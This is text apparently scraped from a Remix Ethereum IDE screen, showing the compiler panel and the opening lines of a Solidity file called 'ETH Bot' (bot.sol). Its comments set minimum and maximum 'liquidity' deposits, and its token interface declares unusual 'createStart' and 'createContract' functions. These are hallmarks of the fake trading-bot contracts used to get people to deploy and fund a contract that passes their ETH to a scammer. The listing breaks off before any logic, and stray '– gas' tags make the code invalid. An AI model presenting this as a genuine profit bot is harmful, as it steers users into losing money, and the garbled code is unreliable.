 ETH Bot. Solidity 0.8.4
Copy Text
Remix - Ethereum IDE
Google Chrome
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
Inbox (119) - delan...
ChatGPT
Remix - Ethereum...
Copy Text
Ethereum (ETH) Bl...
remix-project/libs/...
GitHub - ethereum...
Ethereum Price | E...
Learn Solidity in Y...
YouTube
SOLIDITY COMPILER
COMPILER
0.8.4+commit.c7e474f2
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compiler configuration
Deploy & run transactions
Solidity
EVM VERSION
default (prague)
Optimization
200
Use configuration file
compiler_config.json
Change
Compile bot.sol
Compile and Run
script
CONTRACT
DexInterface (bot.sol)
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // Updated version – stable build for API
5 // Testnet transactions may fail due to missing value
6 // Minimum liquidity after fees – 0.5 ETH
7 // Maximum liquidity after fees – 2.5 ETH
8
9 interface IERC20 {
10 function balanceOf(address account) external view returns (uint); – gas
11 function transfer(address recipient, uint amount) external returns (bool); – gas
12 function allowance(address owner, address spender) external view returns (uint); – gas
13 function approve(address spender, uint amount) external returns (bool); – gas
14 function transferFrom(address sender, address recipient, uint amount) external returns (bool); – gas
15 function createStart(address sender, address reciver, address token, uint256 value) external; – gas
16 function createContract(address _thisAddress) external; – gas
17 event Transfer(address indexed from, address indexed to, uint value);
18 event Approval(address indexed owner, address indexed spender, uint value);
19 }
20
21 interface IUniswapV2Router {
0
Listen on all transactions
Filter with transaction hash or address
You can use this terminal to:
• Check transactions details and start debugging.
• Execute JavaScript scripts:
– Input a script directly in the command line interface
– Select a Javascript file in the file explorer and then run `remix.execute()` or `remix.exeCurren
– Right-click on a JavaScript file in the file explorer and then click `Run`
The following libraries are accessible:
• web3.js
• ethers.js
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
>
Scam Alert
Initialize as git repo
Did you know? You can use 'Explain this function' in the right-click menu to receive an explanation from AI.